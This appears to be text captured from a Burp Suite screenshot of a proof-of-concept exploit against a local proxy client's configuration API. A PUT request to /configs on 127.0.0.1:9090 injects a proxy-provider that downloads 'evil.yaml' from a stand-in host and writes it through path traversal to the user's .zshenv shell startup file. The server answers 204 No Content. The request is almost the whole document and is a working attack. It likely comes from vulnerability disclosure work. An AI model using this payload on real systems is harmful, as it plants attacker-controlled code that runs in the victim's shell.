 Send Cancel < >
Request
Pretty Raw Hex JQ \n
1 PUT /configs?force=true HTTP/1.1
2 Host: 127.0.0.1:9090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 324
10
11 {
"payload":
"mixed-port: 7890\nallow-lan: false\nmode: rule\nlog-level: warning\nproxy-providers:
\n  provider1:\n    type: http\n    url: 'http://127.0.0.1:9999/evil.yaml'\n    inter
val: 3600\n    path: ../../.zshenv\n    healthcheck:\n      enable: true\n      inter
val: 600\n      url: http://www.gstatic.com/generate_204"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 204 No Content
2 Vary: Origin
3 Date: Fri, 07 Apr 2023 04:55:39 GMT
4 Connection: close
5
6